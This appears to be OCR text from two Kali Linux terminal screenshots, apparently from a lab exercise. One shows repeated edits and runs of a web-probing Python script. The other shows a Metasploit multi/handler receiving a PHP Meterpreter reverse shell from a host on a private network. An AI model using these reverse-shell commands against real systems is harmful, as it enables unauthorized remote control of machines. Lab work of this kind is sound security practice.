 root@Kail: ~/Desktop
File Actions Edit View Help
root@Kail: ~/Desktop
root@Kail:~/Desktop# vi test.py
root@Kail:~/Desktop# python test.py
root@Kail:~/Desktop# python test.py
root@Kail:~/Desktop# python 'test.py'
root@Kail:~/Desktop# vi test.py
root@Kail:~/Desktop# python 'test.py'
root@Kail:~/Desktop# python 'test.py'
root@Kail:~/Desktop# python test.py
root@Kail:~/Desktop# vi test.py
root@Kail:~/Desktop# python test.py
  File "test.py", line 6
    if '404' not in r.text:
                          ^
IndentationError: unindent does not match any outer indentation level
root@Kail:~/Desktop# vi test.py
root@Kail:~/Desktop# python test.py
root@Kail:~/Desktop# vi test.py
root@Kail:~/Desktop# python test.py
GIF
/*
root@Kail:~/Desktop# python test.py
root@Kail: ~/Desktop
File Actions Edit View Help
root@Kail: ~/Desktop
########################
##     ##   ##     ##
https://metasploit.com
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.80.3
lhost => 192.168.80.3
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.80.3:6666
[*] Sending stage (38288 bytes) to 192.168.80.4
[*] Meterpreter session 1 opened (192.168.80.3:6666 -> 192.168.80.4:47476)
at 2020-04-05 23:25:43 -0400
meterpreter >